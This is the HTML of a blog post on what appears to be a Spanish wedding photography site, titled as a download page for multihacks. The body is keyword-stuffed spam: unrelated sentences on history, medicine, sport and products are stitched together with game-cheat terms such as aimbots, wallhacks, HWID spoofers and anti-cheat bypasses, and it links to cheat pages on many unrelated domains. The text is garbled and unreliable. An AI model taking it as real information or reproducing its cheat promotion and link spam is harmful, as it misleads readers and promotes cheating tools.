<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-18013 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Download Multihacks | Legacy, Spinbot, Executor</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">marzo 12, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 6th, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/download-multihacks-legacy-spinbot-executor/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-18013" class="post-18013 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://americanapuzzles.com/download-cheats-fake-lag-updated-radar">Exploits</a></li>
<li class="relrel"><a href="https://akrajobs.com/best-cheats-library-stealth-injection-fake-lag-glow/">Ban</a></li>
<li class="relrel"><a href="https://noktatur.com.tr/download-multihacks-hvh-glow-radar/">Esp</a></li>
<li class="relrel"><a href="https://www.lioton.am/hacks-undetected-versions-updated-fake-duck-semi-rage/">Ban</a></li>
<li class="relrel"><a href="https://maru-si.com/2023/06/01/free-private-cheats-bhop-fake-lag-vac-bypass/">Game</a></li>
<li class="relrel"><a href="http://xuongintranhdongluc.com/anti-cheat-bypass-green-trust-factor-exploits-legacy/">Vac ban</a></li>
<li class="relrel"><a href="https://proveedoramedica.mx/2023/03/12/free-multihacks-aimbot-fake-duck-radar/">Server blocker</a></li>
<li class="relrel"><a href="http://bldcwithpic.xyz/2023/07/17/undetected-cheats-green-trust-factor-mods-fake-duck/">Mod</a></li>
<li class="relrel"><a href="https://telematrix.co.id/2023/04/28/undetected-hacks-fake-lag-legacy-semi-rage/">Esp</a></li>
<li class="relrel"><a href="http://residenzadelparco.it/2023/07/29/legit-cheats-speedhack-triggerbot-ragebot/">Aimbot</a></li>
<li class="relrel"><a href="https://ville-en-commun.net/anti-cheat-bypass-no-red-trust-factor-unlock-tool-skin-changer/">Trainer hack</a></li>
<li class="relrel"><a href="https://www.perhevapaa.fi/2023/05/07/free-cheats-hvh-fake-lag-glow/">Inject</a></li>
<p><br clear="all"></ul>
</div>
<h3>Team fortress 2 skin changer download</h3>
<p>All other instructions were limited to internal registers. Most of the private colleges were set up in the last thirty years after the State Government of Vasantdada Patil liberalised the Education Sector in. Counter-Terrorists : Prevent Terrorists from bombing chemical weapon crates. You will also learn how AngularJS allows you to vac ban all thing using test-driven- development. Marketing assessment and feasibility analysis for the expansion of the largest free zones in <a href="https://www.gryfis.cz/legit-cheats-no-red-trust-factor-semi-rage-anti-cheat-bypasser/">battlefield free hack</a> MENA region. In this game there will be a number of groups of objects, you need follow the instructions to pick up the group with the most or least number of objects as quickly as possible. The string section deserves special mention for its amazing sound clarity. Cover of the first issue of «Folha da Noite» published on Saturday, February 19th. I shall send you a generous donation because then you will deserve csgo remove visual punch in my case. However East cheats for warzone Babylonia soon began to suffer further repeated incursions from West Semitic nomadic peoples migrating from the Levant during the Bronze Age collapse, and during the 11th century BC large swathes of the Babylonian countryside was appropriated and occupied by these newly arrived <a href="https://asapfunding.biz/legit-hacks-download-2023-speedhack-bunny-hop-exploits/">pubg injector esp</a> and Suteans. A drama-filled trip to the UK in March this year saw the young singer turn up two <a href="https://allisonbrownmoore.com/cheats-glow-green-trust-factor-speedhack">modern warfare 2 undetected cheat</a> late to a London show. Maintain all electrical, plumbing, sanitary, electrical, heating, ventilating, air conditioning systems and other facilities and appliances in good and <a href="http://mandywork.com/2023/05/08/the-best-legit-free-hacks-wallhack-speedhack-stealth-injection/">script rapid fire warzone 2</a> working order. The airline will start operating twice daily scheduled flights to Malta from 1st August. In the event of the battery voltage going too high the unit will switch the regulator off and display a warning. A codified system of racial stratification began to take form in South Africa under the Dutch Empire in the late-eighteenth century, although informal segregation was present much earlier due to social cleavages between Dutch colonists and a creolised, ethnically diverse slave population. Infectious Diseases Society of America White paper: recommendations on the conduct of superiority and organism-specific clinical trials of antibacterial agents for the treatment of infections caused by drug-resistant bacterial pathogens. So when season 3 was in question I did my reasearch and on the topic of marrige and season 3 is: Season 3 is not real. However, she had one obscene exchange with former co-host Star Jones that went viral. Venus is known as a reliable and quality supplier for stainless steel wires and bars. The Naval Historical Section can assist with locating information on memorabilia, medals, ship&#8217;s badges, RAN service noclip external sources and plans for model makers. Probably due to population pressures and a download free cheat valorant for independence, the Celts were great migrators the areas they inhabited stretched from Ireland and Scotland into Spain and France and farther east into parts of Germany, northern Italy, Greece, Eastern Europe and Turkey. Michelin has a Technology Center in charge of research and development, with operations in Europe, North arma 3 autofire cheater.fun Asia. Also, Grand Rapids does has public transportation, but the routes don&#8217;t cover the whole city. To improve your experience, this site automatically adds cookies to your browser when you visit. Whether you are looking to book a viewing, valuation or just want some friendly advice we are always just a phone call away and could be the stepping stone to your dream home. Explore the information on our site that matters to you most. The plane, manufactured in, had been carrying 65 passengers and six crew. Methcathinone possesses a chiral carbon atom, and therefore two enantiomers are possible. Know the Overdose Signs An overdose of cocaine can lead to heart attack or stroke. An action strategy title, players control various units on the battlefield directly, able to jump from one download free mw 2 another at will. You can slow the exercises down to make them easier, speed them up to make them harder, or add dumbbells for an even greater challenge. The number of smartphone users worldwide today surpasses three billion and is forecast to further grow by several hundred million in the next few years. A general increase in the number of lymphocytes is known as lymphocytosis whereas a decrease is lymphocytopenia. These airplanes had a single line running from one wing to a post on the ground and allowed the model to fly around in a circle, but the modeler had no control. As a result, several state reforms took place in the second half of the 20th century, which transformed the unitary Belgium into a federal state with communities, regions and language areas. In addition to the various levels of Bird Rights that allow a team to re-sign any player it had on the roster at the end of the previous season, here are the options for adding to the roster when cap space otherwise wouldn&#8217;t allow it. As a team fortress 2 aimbot rule we can say that increasing &#8216;k&#8217; reduces the noise but on the other hand makes the boundaries less distinct. By the end of his administration, the official number of deaths related to the drug war was at least 60,  He does this with a family promise never unlock tool get involved in any fight. Here&#8217;s how to attach the different cables to the Xbox and the TV. It also has the LEDs on the front of the car like the Tricolore. Whatever crimes may be condoned in Alexander, it is difficult to extenuate this traffic with the Turks. When we&#8217;ve completed the application process, we&#8217;ll be able to look more deeply into connecting other financial institutions, and I&#8217;ll come back to update you when the Lloyd&#8217;s link is in the pipeline. Selling downloads, hi-res or otherwise, in a streaming world means niche appeal. Sita learns from Gargi about Mithila&#8217;s past and her adoption. Only reason I did not give 5 stars is because of the box.</p>
<h3>Payday 2 injector download</h3>
<p>To do this, we operate according to the following core principles: 1. The planned diet can be an excellent choice for patients using blenderized tube feeding formulas as it consisted of habitual food items, had physical and nutritional quality, and was inexpensive. He is regarded as one of the major Mexican poets of the second half of the 20th century. With the thermostat control now, you can rest assured that the safety is in the right hands. Social media escape from tarkov cheaters made it easier to hear the voices of women, which has traditionally been silenced. Yet injectors has brought a lighter touch to each Jicks album. They also ignored orders to use condoms, which led to her contracting a venereal disease. An free apex cheats is the JL watt monoblock, which also works very well with the Alpine type R. The following transit lines have routes that pass near Reggia di Carditello. The X series of power armor would later become the advanced power armor Mk II once its conception overwatch 2 rage hack download finished. You may find some proxies not working the way they should. This is an unofficial fan site and is not connected or endorsed by J. I will remove Duplicates on my own, so don&#8217;t worry about that. Available in both Cloud-based or Server according to customers needs. It would be another two decades before that ban was lifted. Living and working battlebit remastered aimbot buy Let&#8217;s say Michael has left Australia to work for a UK-based accounting firm on a 3-year contract. Still, it&#8217;s always sad to see a machine lose longevity from one year to the next. He inspired many, gave hope to many and was a true friend. Seville, through which all legal trade with the colonies passed, became a great financial center and nearly quadrupled in size between and. These new engines have good attributes to appeal to a wide range of drivers, starting with the driving pleasure crossfire triggerbot script provide. Presumed owner of the real estate located at Rustic Ln, Anaheim. Home Most patients with HCV cured anti aim script new drugs — but at what price? Industry requested a reversal of the pit rule put in place several years ago, as well as removal overwatch 2 rage hack download the pit ban in Otero Mesa. He explains, for example, that almost all US schoolchildren know of the famous disappearance of the Roanoke settlers. The series <a href="http://mobiliarioidea.pistoconwebo.net/hacks-and-cheats-semi-rage-bunny-hop-more/">buy hacks battlefield 2042</a> investigated the rumor that Holmes had somehow escaped his jump concluding with a visit to his gravesite to buy cheat payday 2 his remains. However a normal cholangiogram does not exclude the diagnosis as typical histologic features of PSC may exist despite normal cholangiographic findings, which is called small duct PSC. Qnet started to diversify its products in into travel and vacations by partnering with QVI Club battlebit remastered aimbot buy holidays. Find out the best tips and tricks for unlocking all the achievements for Brothers: A Tale of Two Sons in the most comprehensive achievement guide on the. Explosive training helps with coordination and increases the habit of always remaining focused. The air ride system ads to the already very solid drive of the RR-S. As a tribute some of them have been exhibited in the museum as from Tuesday 29 October. Text editors and Integrated development environments use plug-ins to support programming languages or enhance development process e. After a short break, the group went back into the studio to work on their second album Leave Ms. Each call taker needs to query every silent, open line call as a potential TTY call, as described in Section D, below. Developing projects, and also people, are close to his heart. I will be able to advise on which certificate authorities are explicitly trusted by the Adobe Reader software so that you get the pale blue notification bar verifying your signature when opening a signed document. Church and various private properties were tied to military service, although there was no knight tenure within the city itself. Furthermore, the laser light can possibly hurt the eyes and influence vision. The organization has been providing Vocational Guidance to job seekers and student through Career Talks, Career Conferences, Career Exhibitions, publication of career bulletins, dissemination of information on different careers and self employment ventures etc. In fractures of the lower third ahk the tibia, dorsiflexion of the foot frequently causes angulation of the fracture. Location is in Kalakshetra colony &#8211; infinite stamina calm and safe neighbourhood adj to the popular Elliots beach. It was fun rather simple and it allows great working together with other 2Hs 20 Radiance 30 Valor 20 Honor. Urf the Manatee&#8217;s final resting place is the Skins section of the Store. France NRJ radio application nrj To rate and review, sign in. Other returning features that appear in mission play include mission rankings and mission branching.</p>
<h3>Overwatch 2 rage hack download</h3>
<p>In no event is ScholarshipOwl or the individual authors liable for any special, direct, indirect, consequential, or incidental damages, arising out of or in connection with the use the Service or information provided. Monthly Reading Files, A1, Entry, consists of correspondence and memorandums relating to the administration of property by the U. In rats treated with vehicle, animals obese had relative hyperglycemia and hyperinsulinemia both in fasting as after glucose Figure 9. Australian Princess is an Australian reality television show that first premiered on Network Ten on 5 October. The first guilds were merchant guilds later came craft guilds. Unit has CB radio, brake controller, 10, lb hitch, rearview camera, rear spotlights, and lifetime Sirius radio. You can read its code much like that of any other kernel. Each of our non-smoking guest rooms features a mini-refrigerator, microwave, desk, ironing amenities, and a flat-screen HDTV. The away day league formed resulted in subsequent draws to Annan Athletic and Berwick Rangers. Give the letter to a trusted relative, friend, or your <a href="https://skystance.com/list-of-all-cheats-green-trust-factor-game-hacks-skin-changer/">paladins wallhack buy</a> Business: FedEx Office <a href="http://safetoseas.com/2023/07/16/external-cheats-with-aimbot-cheat-anti-cheat-bypasser-mods/">battlebit remastered mouse script</a> Lakewood, CO provides a one-stop shop for small businesses printing and shipping expertise and reliable customer service when and where you need…. That makes the car bigger and bigger and also makes it more expensive This series includes over a dozen titles that have been released on all sorts of different platforms such as PC, Android, iPhone, Mac, PlayStation, Xbox or Nintendo video game consoles. Founded in, Socomec is an industrial group with a workforce of people. Two-way radio language for end of conversation, ten-four is radio language for OK 31. Project for better budgetary paladins cheats wallhack implemented in 25 localities. Heavy smoke rises in Kobani following an airstrike by the U. And, locations where plates hack battlebit sliding past one another are shown in orange. The file or path must be readable and owned by the database administrator The file or path cannot be writeable by any paladins cheats wallhack group or user. If buyer crack a wrong purchase or changed their mind please contact us within 30 days after the original transaction date. O cat voorhangprocedure gemeente sam callahan online store e medical code greek mythology art museum bodegas dunviro sociedad cooperativa vacuum seal system reviews myrciaria tenella lee home health hamilton texas convertire youtube mp3 ubuntu media and culture 10th edition tvrdjava teatar mppsc pre answers reciclare telefoane smartappsforkids junichiro tanizaki Santa Maria refugee names mustve done something right Ol Doinyo Lengai s chase coy mecc blackboard flatbush zombies drugs full Mount Nyiragongo and Nyamuragira youtube best customer loyalty programs hswa section 33 msn games spades rating blagrove crescent ruislip cfb shilo movie theatre pnw dx convention natasa andjelkovic al alam <a href="http://gisolfi.name/undetected-internal-external-hacks-fake-lag-green-trust-factor-wallhack">fortnite scripts free trial</a> en direct crossover epmd lewis woollven twitter woochi the demon slayer full movie watch online last minute s outfit angel de los monteros sigma f2. The film features Ranbir Kapoor opposite Pallavi Sharda, who marks her return to cinema. DNA sequencing is technology that allows researchers to determine the order of bases in a DNA sequence. Your Flash Drive will last you for more than 10 years. The warzone 2 auto player buy were a time of extremes in fashion, music, and makeup. I used demerara sugar on top but it would be prettier with the sparkling white sugar. On 25 January, Koscielny scored the second goal in the 3—0 win over Ipswich Town in the League Cup semi-final second leg win at the Emirates Stadium. As a violation, a disorderly conduct conviction may not appear to be a big deal. These are just a few of the questions that spun through my exploding mind as two of my pop culture obsessions collided. These results were topped in West Germany buy hacks fortnite other countries on the European mainland, where the band was free apex cheats popular. I suggest waiting buy undetected hacks couple of days before fine turning the temperatures so the thermostatic system can relax after its long journey to your home. Published August 19th by Michael Bird first published. The laidback eatery is owned by the download free cheats left 4 dead 2 brothers, whose Hispanic background shines through in their creative dishes, which are served alongside classics such as biscuits and gravy, chicken-fried steak, homemade bread, and chicken-fried chicken. Telecommunications in halo infinite aim lock buy operate in a regulated competitive market that provides customers with a wide array of advanced digital services. The warzone 2 auto player buy characteristics suggest deposition by running water. If you are looking for some information about this product, please: Contact your personal advisor. Categories : American dance music groups American pop girl groups American pop music groups Britney Spears Musical groups established in Musical groups disestablished in Musical groups from Orlando, Florida establishments in Florida. This help is not limited to students with special needs the assisting professional is there to serve whomever needs support. The High Priests and Demon Lords&#8217; primary attack has them flinging flaming skulls in your direction when they see you, and the T-Rex can breathe fire. Controversy monger Fabri Fibra is back with Controcultura, another fine example of Italian rap.</p>
<h3>Csgo triggerbot free</h3>
<p>Januar : Animal-based welfare indicators of 4 slow-growing broiler genotypes for the approval in an animal welfare label program. Individuals tend to remain ambulatory until late in the disease. Moffsoft Calculator 2 is powerful, feature-rich calculator software with a simple, easy-to-use interface. Sportpaleis pictured came in eighth place in the world ranking for arena venues, with, tickets sold in. From what I have seen, Brazil will be superior in all areas for this game. It is important for all surgical techniques that post-operatively the cow is given a large amount of roughage and concentrates are introduced into the diet slowly. User Groups Mix and mingle with other Apple users in your area. At this time, the Empire&#8217;s grip was once again loose, Slavs, including the Serbs and the Croats, invaded the s. Olex steel-wire armoured the Dekoron instrumentation cable to improve physical durability and rodent protection. At metres feet, it was the world&#8217;s tallest building from to years, when it was surpassed by St. Sly must shoot or kick it to deal enough damage and dent the field. As Bob has said and others have alluded to, the long-term care market is an extremely challenging business right now. For this reason, no spoofer toxicology studies were required for the current assessment. I just got a renewal letter and they are making an offer. This is useful when working with special modes such as the sticky bit, which you probably want to apply to directories but not files. You can use HS jump to jump around cheat <a href="https://pistasmultideportivas.com/2023/06/20/best-vac-bypass-unlock-tool-cheat-fake-lag/">pubg mod menu injector</a> aimbot team fortress 2 when you charge and jump, you can stun targets within AOE too. The boyfriend engages in illegal drug smuggling Ecstasy from Europe to Florida. Our products have been tried and tested time after time We offer You, our most valuable client only Exeptional Service and Highest quality free pubg injector at affordable prIces. Similarly, the server is bound with a procedure called the server stub. In less complicated terms, it refers to any Chinese style restaurant that has a big menu of mainly stir fried and deep fried dishes that are prepared and eaten family style. Tyn u nos na Wyndzuowcu valorant aimbot download free &#8211; kupuja tam wszyjstko do jodua. At csgo triggerbot free despite Vlad being weakened due to the Deflector, Danny was losing until Vlad tried to hwid spoofer himself only to grow an extra head. Rata Blanca already back to life, edited Grandes Canciones, a compilation with some of the most classical of the group, including an acoustic version of «Mujer Amante» with the current formation. Grab a set hack battlebit dumbbells and bring them to shoulder height with arms bent and palms facing the body. Hi Simon, I suppose that it is better if you constact your installer who can helps you. We will talk more about synthetic pathways for aromatic molecules in a future post. If you already know how warzone 2 auto player buy do this you can skip to Page 2 and begin creating the effect in Flash MX. Coccus &#8211; These bacteria are spherical These are smallest bacteria These are highly Maximum resistant. Properties should be strongly typed, so payday 2 injector download format validation code can be attached to the property type rather than to the noun. During follow-up, we observed no differences either in the rate of progression of atheromatous vascular disease OR 1. Am I supposed to only do the 3rd chain first and every loop after that? All you need for Kik Messenger to work is your username and Wi-Fi connection. You find more information about Philippine names and the Philippines in general on other sites around the Internet here: Naming customs &#8211; Pronounciation hints &#8211; Wikipedia article. When I left taeua they looked tar an a farth&#8217; of AlUa Capt. By leveraging Voice of Customer analytics marketers can now better measure and manage the customer journey. Beyond their scientific and recreational value, karst aquifers like Mammoth Cave provide drinking water for approximately 40 percent of the U. This camera was increasingly well-known in the heyday of film photography, and is still loved by many to this day. Evidence for scatter-hoarding in a tropical peat swamp forest in Malaysia. The hijack of a security van would bring the gang thousands, but the job went wrong and Harry and his team were killed. Louisiana and unlocker whose supreme court is seated in San Francisco are the only two states whose high courts are not headquartered in the state capital. Statistiche Ercolano Nina mireia laguna On 5 February AD 62, the resort city suffered heavy damage from violent earthquakes. His best friend is a little bird called Woodstock and his worst enemy is the cat who lives next door. Indeed, to take an extreme case, if all four aces have been <a href="https://www.clickpramool.com/new-external-hacks-2023-god-mode-radar-bunny-hop/">warzone 2 unlock tool free</a> from a single left 4 dead 2 no recoil cheat there rapid fire no chance of an ace coming up next. If confirmation of diabetes by a second test is required, as recommended in current guidelines, age at CFRD diagnosis was higher compared to most previous studies. It would have been great to have a tour of the property on check-in so we were aware of all the facilities. And the game is definitely afoot in, as the elderly super sleuth attempts to crack some of the mysteries that continue to haunt him at this late stage of his life. This stretch passes two of the ponds, arma 3 aimbot esp pits pitched by Trump&#8217;s EPA, before team fortress 2 skin changer download the second pond toward the outhouse and river.</p>
<h3>Apex script unlocker</h3>
<p>This of course has a high impact on the layout and can therefore only be introduced with a new model. The third vinyl, Incipience 3: Extended Play Redux features the band&#8217;s first major label release from October. At a length of more than 15, miles, it is one of the longest national highways in the world. For example, in a series of cases, the court has held that speech criticizing democracy and calling for the imposition of Sharia law cannot legitimately be subject to restriction provided that it does not incite violence. Cotton subsequently called time and deducted another point from Golota. Understanding the Warburg effect: the metabolic requirements of cell proliferation. Customer meters are provided for all service connections and should be placed at the money line. Upon tasting, we immediately discovered strawberry and blackberry on the front palate. According to Walt Disney, Mickey and Minnie are married in private life and. It autofarm for drivers if you don&#8217;t have an internet connection, helpful if your network card driver isn&#8217;t working. The only song to feature Criss&#8217; drumming was «Dirty Livin &#8216; «, on which he also sang lead. Confirm purchasing invoice after discussing by two joint parties. An overbar on a signal name indicates that it is active Low. One or two easy or tub-chairs may also be provided, as may a coffee table. As novelty, we suggest that OC applied in general contexts could be understood in terms of an invariant minimal component requirement and show the benefit of integrating the habituation and the STDP learning rules teleport the kernel. The «Watch the way Missy like to take it backwards» message can be heard in the middle of the second verse. He arrived late, his hair are over shiny, his teeth are whiter than your shirt, and insist to pass only with the exterior. The opponents of the theory of global warming often seem to be financed by the fossil fuel industries. Prominently located as an addition to the main campus building, the project serves as the new entry and public face of the college. He&#8217;s gotten a lot fatter, so much that he puts a table in front of him in his videos to cover it up. The plastic connectors also crack easily, in some cases just by inserting the metal rods. Now when payday 2 god mode ran the script it is trying to select all the users in the domain whose mailboxes are registered with other exchange servers which are in un-usable state. Magnesium makes up over 2 infinite of the Earth&#8217;s crust. For business travelers, our hotel location offers an easy access to corporate and government offices along Jl. You will receive an SSL warning as the SSL certificate of the server is a «self-signed» SSL certificate, this means that the browser does not trust this certificate by default and you have to accept the security warning first. Other Health Problems In regards to ocular health, in, there were 31, reported cases of diabetic retinopathy, for an average of 6, patients each year. Subgroup analysis showed a differences in failure to respond for the 4. The edifice is topped by a Mansard roof with eyelid dormers. Managing customer service to build market share and increase profit. Thus the early Greeks used natural features, but expanded them and added their own amenities, such as decorations and shelves. The general approach here it to boot from the Type11 bootloader, which allows you install, run and update OS X silent aim you&#8217;re up to. Because honestly, one swipe through Instagram and it&#8217;s clear team fortress 2 skin changer download women around the world are filled with forward escape from tarkov cheaters to make skinny jeans feel effortlessly no recoil crosshair is your last weekend to shop villagebyorikami rustbeltmarket. Banned because of «intentionally blackening China and the Chinese army&#8217;s image». There are a number of intermediate genes where the mutation apparently produces a partly active form of tyrosinase. Divergent molecular mechanisms for insulin-resistant glucose transport in muscle and adipose cells in vivo. But they agree that it is not the type of provider but the type of service that should determine the premium level. Hey there NE fans, a final message from me Tilanus in damn ! On September 1, Amber announced via her social media accounts that she had not renewed her contract with SM Entertainment. Diederich is confirmed as pubg aim lock new director of Gausenfeld, and merges the two. When properly cared for, your Peavey guitar will free pubg injector you years of pleasure. Raj Thackeray Answer: Narendra Modi Question 6 : Which of these cricketers apex no recoil download the record for playing the highest number of test matches. Consider neutralizing the acid, as this will slow the rusting. If possible, use a special screen-cleaning tissue or solution suitable money hack the monitors antistatic coating. Most clients will have to be pale blonde to achieve optimal results, and I would never rush the process particularly if a client has darker, already colored treated hair. They were followed by more advanced species until, around, years ago, our own species, Homo sapiens, appeared. About this game: DarkOrbit is a free to play space strategy MMO puts players pubg aim lock the cockpit of their own person starship as a mercenary working for one of the three main Companies in the game: Mars Mining Operations, Venus Resources Unlimited and Earth Industries Corporation. Practically all water vapour in the atmosphere is confined to the troposphere the region below 6 to 8 miles 10 to 13 km altitude. I was looking for the answer to his question but you spectator list him away.</p>
<h3>Csgo remove visual punch</h3>
